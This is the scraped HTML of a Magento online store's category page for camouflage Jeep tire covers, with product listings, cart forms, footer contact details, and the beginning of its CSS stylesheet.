            loading="lazy"
                            max-width="300"
                max-height="300"
                        alt="Large&#x20;Orange&#x20;Block&#x20;Camouflage&#x20;Tire&#x20;Cover&#x20;Jeep&#x20;Wrangler"/></span>
</span>
<style>/**
.product-image-container-2038 {
    width: 300px;
}
*/
.product-image-container-2038 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2038");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2038  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>

                        <!--LABEL PRODUCT-->
                        
                                                <!--END LABEL PRODUCT-->
                    </div>

                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/large-orange-block-camo-tire-cover.html">
                                Large Orange Block Camouflage Tire Cover                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2038" data-price-box="product-id-2038">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2038"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>                        
                        
                        <div class="product-item-inner">
                                                                <div class="product actions product-item-actions">

                                                            
                                                                        <div class="actions-primary">

                                                                
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="TCLargeOrangeBlockCamo"
                                                  action="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/large-orange-block-camo-tire-cover.html?options=cart" method="post">
                                                <input type="hidden" name="product" value="2038">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy9sYXJnZS1vcmFuZ2UtYmxvY2stY2Ftby10aXJlLWNvdmVyLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="zb04HOKzMBa1JIoU" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
													<span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                
                                <div class="actions-secondary">
                                                                                                                        <a href="#" class="action towishlist"
                                               title="Add to Wish List"
                                               aria-label="Add to Wish List"
                                               data-post='{"action":"https:\/\/tirecovers.com\/wishlist\/index\/add\/","data":{"product":2038,"uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}'
                                               data-action="add-to-wishlist" role="button">
												<span>Add to Wish List</span>
                                            </a>
                                                                            
                                                                                                                    <a href="#" class="action tocompare"
                                           title="Add to Compare"
                                           aria-label="Add to Compare"
                                           data-post='{"action":"https:\/\/tirecovers.com\/catalog\/product_compare\/add\/","data":{"product":"2038","uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}' role="button">
											<span>Add to Compare</span>
                                        </a>
                                                                    </div>
                            </div>

                        </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-item-image">
                        <a href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/large-pink-block-camo-tire-cover.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-2039" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/2e88e0cd6942886450b1e2781fa87d92/p/i/pink_large_block_camouflage_jeep_tire_cover.jpg"
            
            loading="lazy"
                            max-width="300"
                max-height="300"
                        alt="Large&#x20;Pink&#x20;Block&#x20;Camouflage&#x20;Tire&#x20;Cover&#x20;Jeep&#x20;Wrangler"/></span>
</span>
<style>/**
.product-image-container-2039 {
    width: 300px;
}
*/
.product-image-container-2039 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2039");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2039  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>

                        <!--LABEL PRODUCT-->
                        
                                                <!--END LABEL PRODUCT-->
                    </div>

                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/large-pink-block-camo-tire-cover.html">
                                Large Pink Block Camouflage Tire Cover                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2039" data-price-box="product-id-2039">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2039"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>                        
                        
                        <div class="product-item-inner">
                                                                <div class="product actions product-item-actions">

                                                            
                                                                        <div class="actions-primary">

                                                                
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="TCLargePinkBlockCamo"
                                                  action="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/large-pink-block-camo-tire-cover.html?options=cart" method="post">
                                                <input type="hidden" name="product" value="2039">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy9sYXJnZS1waW5rLWJsb2NrLWNhbW8tdGlyZS1jb3Zlci5odG1sP29wdGlvbnM9Y2FydA~~">
                                                <input name="form_key" type="hidden" value="zb04HOKzMBa1JIoU" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
													<span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                
                                <div class="actions-secondary">
                                                                                                                        <a href="#" class="action towishlist"
                                               title="Add to Wish List"
                                               aria-label="Add to Wish List"
                                               data-post='{"action":"https:\/\/tirecovers.com\/wishlist\/index\/add\/","data":{"product":2039,"uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}'
                                               data-action="add-to-wishlist" role="button">
												<span>Add to Wish List</span>
                                            </a>
                                                                            
                                                                                                                    <a href="#" class="action tocompare"
                                           title="Add to Compare"
                                           aria-label="Add to Compare"
                                           data-post='{"action":"https:\/\/tirecovers.com\/catalog\/product_compare\/add\/","data":{"product":"2039","uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}' role="button">
											<span>Add to Compare</span>
                                        </a>
                                                                    </div>
                            </div>

                        </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-item-image">
                        <a href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/large-red-block-camo-tire-cover.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-2041" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/2e88e0cd6942886450b1e2781fa87d92/r/e/red_large_block_camouflage_jeep_tire_cover.jpg"
            
            loading="lazy"
                            max-width="300"
                max-height="300"
                        alt="Large&#x20;Red&#x20;Block&#x20;Camouflage&#x20;Tire&#x20;Cover&#x20;Jeep&#x20;Wrangler"/></span>
</span>
<style>/**
.product-image-container-2041 {
    width: 300px;
}
*/
.product-image-container-2041 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2041");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2041  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>

                        <!--LABEL PRODUCT-->
                        
                                                <!--END LABEL PRODUCT-->
                    </div>

                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/large-red-block-camo-tire-cover.html">
                                Large Red Block Camouflage Tire Cover                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2041" data-price-box="product-id-2041">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2041"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>                        
                        
                        <div class="product-item-inner">
                                                                <div class="product actions product-item-actions">

                                                            
                                                                        <div class="actions-primary">

                                                                
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="TCLargeRedBlockCamo"
                                                  action="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/large-red-block-camo-tire-cover.html?options=cart" method="post">
                                                <input type="hidden" name="product" value="2041">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy9sYXJnZS1yZWQtYmxvY2stY2Ftby10aXJlLWNvdmVyLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="zb04HOKzMBa1JIoU" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
													<span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                
                                <div class="actions-secondary">
                                                                                                                        <a href="#" class="action towishlist"
                                               title="Add to Wish List"
                                               aria-label="Add to Wish List"
                                               data-post='{"action":"https:\/\/tirecovers.com\/wishlist\/index\/add\/","data":{"product":2041,"uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}'
                                               data-action="add-to-wishlist" role="button">
												<span>Add to Wish List</span>
                                            </a>
                                                                            
                                                                                                                    <a href="#" class="action tocompare"
                                           title="Add to Compare"
                                           aria-label="Add to Compare"
                                           data-post='{"action":"https:\/\/tirecovers.com\/catalog\/product_compare\/add\/","data":{"product":"2041","uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}' role="button">
											<span>Add to Compare</span>
                                        </a>
                                                                    </div>
                            </div>

                        </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-item-image">
                        <a href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/large-urban-block-camo-tire-cover.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-2042" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://tirecovers.com/media/catalog/product/cache/2e88e0cd6942886450b1e2781fa87d92/u/r/urban_large_block_camoflage_jeep_tire_cover.jpg"
            
            loading="lazy"
                            max-width="300"
                max-height="300"
                        alt="Large&#x20;Urban&#x20;Block&#x20;Camouflage&#x20;Tire&#x20;Cover&#x20;Jeep&#x20;Wrangler"/></span>
</span>
<style>/**
.product-image-container-2042 {
    width: 300px;
}
*/
.product-image-container-2042 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2042");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2042  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>

                        <!--LABEL PRODUCT-->
                        
                                                <!--END LABEL PRODUCT-->
                    </div>

                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/large-urban-block-camo-tire-cover.html">
                                Large Urban Block Camouflage Tire Cover                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2042" data-price-box="product-id-2042">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2042"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$69.00</span></span>
        </span>

</div>                        
                        
                        <div class="product-item-inner">
                                                                <div class="product actions product-item-actions">

                                                            
                                                                        <div class="actions-primary">

                                                                
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="TCLargeUrbanBlockCamo"
                                                  action="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers/large-urban-block-camo-tire-cover.html?options=cart" method="post">
                                                <input type="hidden" name="product" value="2042">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy9sYXJnZS11cmJhbi1ibG9jay1jYW1vLXRpcmUtY292ZXIuaHRtbD9vcHRpb25zPWNhcnQ~">
                                                <input name="form_key" type="hidden" value="zb04HOKzMBa1JIoU" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
													<span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                
                                <div class="actions-secondary">
                                                                                                                        <a href="#" class="action towishlist"
                                               title="Add to Wish List"
                                               aria-label="Add to Wish List"
                                               data-post='{"action":"https:\/\/tirecovers.com\/wishlist\/index\/add\/","data":{"product":2042,"uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}'
                                               data-action="add-to-wishlist" role="button">
												<span>Add to Wish List</span>
                                            </a>
                                                                            
                                                                                                                    <a href="#" class="action tocompare"
                                           title="Add to Compare"
                                           aria-label="Add to Compare"
                                           data-post='{"action":"https:\/\/tirecovers.com\/catalog\/product_compare\/add\/","data":{"product":"2042","uenc":"aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s"}}' role="button">
											<span>Add to Compare</span>
                                        </a>
                                                                    </div>
                            </div>

                        </div>
                    </div>
                </div>
                </li>                    </ol>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/tirecovers.com\/exclusive-tire-covers\/camouflage-tire-covers.html","formKey":"zb04HOKzMBa1JIoU","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">15</span>    </p>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers.html?p=2"
                       title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "TCLargeUrbanBlockCamo"
                }
            }
        }
        
        
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/tirecovers.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div><div class="col-sidebar"><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/tirecovers.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">

    <div class="footer-container footer-style-2">
        <div class="footer-wrapper dddd">
                        <div class="footer-top">
<div class="container">
<div class="social-newsletter">
<div class="row">
<div class="col-lg-12">
    <div class="socials-wrap">
    <div class="title-follow">Follow Us</div>
    <ul>
                    <li class="li-social facebook-social">
                <a title="Facebook" href="https://www.facebook.com/tirecovers" target="_blank">
                    <span class="fa fa-facebook icon-social"></span><span class="name-social">Facebook</span>
                </a>
            </li>
        
        
        
        
        
                    <li class="li-social youtube-social">
                <a title="Youtube" href="https://tirecovers.com/tire-cover-installation-videos" target="_blank">
                    <span class="fa fa-youtube-play icon-social"></span> <span class="name-social">Youtube</span>
                </a>
            </li>
        
                    <li class="li-social instagram-social">
                <a title="Instagram" href="https://www.instagram.com/tirecovers/" target="_blank">
                    <span class="fa fa-instagram icon-social"></span> <span class="name-social">Instagram</span>
                </a>
            </li>
            </ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="footer-middle">
<div class="container">
<div class="row">
<div class="col-xl-4 col-lg-3">
<div class="block-footer">
<div class="title-footer">Contact Us</div>
<div class="content-footer content-about">
<ul>
<li class="address">12839 Corporate Cir Pl, Holland, MI 49424</li>
<li class="phone"><a href="tel:1-616-399-6194">616-399-6194</a></li>
<li class="email"><a href="mailto:contact@tirecovers.com">contact@tirecovers.com</a></li>
<li class="time-work">5 Days a week from 9:00 am to 5:00 pm</li>
</ul>
</div>
</div>
</div>
<div class="col-lg-2">
    <div class="block-footer">
					<div class="title-footer">My account</div>
					<div class="content-footer">
						<ul>
							<li>
								<a href='https://tirecovers.com/customer/account/login'>Sign In</a>
							</li>
							
							<li>
								<a href='https://tirecovers.com/checkout/cart'>View Cart</a>
							</li>
							
							<li>
								<a href='https://tirecovers.com/wishlist'>My Wishlist</a>
							</li>
							
							<li>
								<a href='https://tirecovers.com/customer-service-help'>Help</a>
							</li>
							
							<li>
								<a href='https://tirecovers.com/tire-cover-testimonials'>Customer Testimonials</a>
							</li>
                                                       <li><a href="https://tirecovers.com/contact">Contact Us</a></li>
<li><a href="https://tirecovers.com/sales/guest/form/">Orders and Returns</a></li>
						</ul>
					</div>
				</div>
</div>
<div class="col-lg-4">
<div class="block-footer">
<div class="title-footer">Policies</div>
<div class="content-footer">

<ul>
<li><a href="https://tirecovers.com/shipping-returns">Shipping & Returns</a></li>
<li><a href="https://tirecovers.com/secure-shop">Secure Shopping</a></li>
<li><a href="https://tirecovers.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>
<li><a href="https://tirecovers.com/dealer-imprint-tire-covers" title="RV and Jeep Dealership Imprint Discount Tire Covers" target="_self">RV & Jeep Dealership Imprint Tire Covers</a></li>
<li><a href="https://tirecovers.com/custom-tire-covers" title="Custom Tire Covers" target="_self">Custom Designed Tire Covers</a></li>
<li><a href="https://tirecovers.com/search/term/popular/">Search Terms</a></li>
</ul>
</div>
</div>
</div>
<div class="col-xl-2 col-lg-3">
<div class="block-footer">
<div class="title-footer">Information</div>
<div class="content-footer"><ul>
<li class="last privacy"><a href="https://tirecovers.com/about-tire-covers.html/?___store=english">About Tire Covers</a></li>
<li class="last privacy"><a href="https://tirecovers.com/tire-cover-installation-videos" title="Tire Cover Installation Videos">Installation Videos</a></li>
<li class="last privacy"><a href="{{media url=wysiwyg/Tire-Covers-Tire-Size-Sheet.jpg}}" title="Spare Tire Cover Sizing Chart" target="_blank">Tire Size Chart</a></li>
<li class="last privacy"><a href="https://tirecovers.com/jeep-events.html">Jeep Events Schedule for 2025</a></li>
<li class="last privacy"><a href="https://tirecovers.com/jeep-clubs" title="Jeep Clubs">Jeep Clubs</a></li>
<li class="last privacy"><a href="https://tirecovers.com/tire-cover-monogram-colors-fonts">Custom Text Color Choices</a></li>
</ul></div>
</div>
</div>
</div>
</div>
</div>

            <div class="footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-5">
                            <div class="footer-payment">
                                <p><img src="https://tirecovers.com/media/wysiwyg/payment-options.png" alt="Visa, MasterCard, AMX, Discover" /></p>
                            </div>
                        </div>

                        <div class="col-lg-7">
                            <div class="copyright-footer">
                                                                    <address>© 2025 Tire Covers.com All Images are the property of Tirecovers.com copying, altering, and/or distribution is prohibited.</address>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>




</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/tirecovers.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/tirecovers.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/tirecovers.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/tirecovers.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<style>
    a.bss-quickview{
        color: #FFFFFF;
        background-color: rgba(0 , 30 , 130,0.6);
    }
    a.bss-quickview {
        position: absolute;
        display: block;
        bottom: 0px;
        padding: 3px 10px;
        margin-left: auto;
        margin-right: auto;
        left: 0;
        right: 0;
        }
    .product-item .product-item-info:hover .bss-quickview{
        display: block !important;
        position: absolute !important;
        bottom: 0px !important;
        left: 0px !important;
        margin: 0;
        z-index: 99999999999999 !important;
        width: 100% !important;
        padding: 10px 0 10px 0;
        text-align: center !important;
        font-size: 14px !important;
        text-decoration: none !important;
    }

    .product-item .product-item-info:hover .bss-quickview{
        display: block !important;
        position: absolute !important;
        bottom: 0px !important;
        left: 0px !important;
        margin: 0;
        z-index: 99999999999999 !important;
        width: 100% !important;
        padding: 10px 0 10px 0;
        text-align: center !important;
        font-size: 14px !important;
        text-decoration: none !important;
    }
    .product-item .bss-quickview {display: none !important}
    #shopping-cart-table .bss-quickview {display: none !important}
    .products-related .product-item-info:hover .bss-quickview, .products-upsell .product-item-info:hover .bss-quickview {display: none !important}
</style>
<script type="text/x-magento-init">
    {
        "*": {
            "Bss_Quickview/js/bss_config": {
                "productUrl": "https://tirecovers.com/bss_quickview/catalog_product/view/",
                "buttonText": "Quick View",
                "isEnabled": "1",
                "baseUrl": "https://tirecovers.com/",
                "productItemInfo": "product-item-info",
                "productImageWrapper": "product-image-wrapper"
            }
        }
    }
</script>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://tirecovers.com/static/frontend/Sm/autostore/en_US/images/loader-1.gif"
             alt="Loading..." width="64" height="64">
    </div>
</div>  </div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tirecovers.com/static/frontend/Sm/autostore/en_US/css/config_default.css
body_size: 131854
content:
body {
  background-color: #ffffff;
  font-family: Rubik;
  font-size: 13px;
  color: #686868;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat-x;
  background-position: left top;
}
.label {
  color: #686868;
}
a,
a:focus,
a:visited {
  color: #282828;
}
a:hover {
  color: #2c9028;
}
/* GENERAL */
.smcqp-btn,
.spcqp-count,
.owl-controls .owl-nav div:hover {
  background-color: #2c9028;
}
button:not(.owl-prev),
button:not(.owl-next),
button:not(.slick-arrow),
button:not(.slick-arrow):focus,
button:not(.owl-prev):focus,
button:not(.owl-next):focus,
.cart-container .action.continue,
a.action.primary,
.modal-footer .action-primary.action-accept {
  background-color: #2c9028;
}
button:not(.owl-prev):hover,
button:not(.owl-next):hover,
button:not(.slick-arrow):hover,
button:not(.slick-arrow):focus:hover,
button:not(.owl-prev):focus:hover,
button:not(.owl-next):focus:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.modal-footer .action-primary.action-accept:hover {
  background-color: #237420;
}
.post-content.post-custom .post-description .post-info-blog .post-read-more:hover {
  background-color: #2c9028;
  color: #fff;
}
.post-content.post-custom .post-description .post-title a:hover {
  color: #2c9028;
}
.block-minicart .header-minicart {
  background-color: #2c9028;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  color: #2c9028;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #2c9028;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #2c9028;
}
#yt-totop-fix {
  background-color: #2c9028;
}
#yt-totop-fix:hover {
  background-color: #20681d;
}
#page-loader .loader span {
  background-color: #2c9028;
}
.fotorama__thumb-border {
  border-color: #2c9028 !important;
}
.fotorama__active .fotorama__dot {
  border-color: #2c9028 !important;
  background-color: #2c9028;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #2c9028;
}
.cartpro-modal .cpmodal-button {
  background-color: #2c9028;
}
#btn-gallery:hover {
  background-color: #2c9028;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #2c9028;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active,
.control-qty .quantity-controls:hover {
  background-color: #2c9028;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
